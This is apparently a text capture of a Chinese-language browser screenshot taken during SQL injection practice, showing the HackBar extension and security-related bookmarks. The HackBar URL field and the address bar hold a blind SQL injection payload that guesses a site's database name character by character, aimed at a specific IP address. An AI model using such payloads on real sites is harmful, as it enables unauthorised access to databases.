 不安全 219.153.49.228:43103/new_list.php?id=-1%20or%20%20ord(mid(database(),1,1))%... 21 d3 php php FE 1 H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive ▼ 768 × 382 100% ▼ Online ▼
正在等待 219.153.49.228 的响应...
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
http://219.153.49.228:43103/new_list.php?id=-1 or  ord(mid(database(),1,1)) =100
切割Url
提交
Post data Referer User Agent Cookies 清空RUC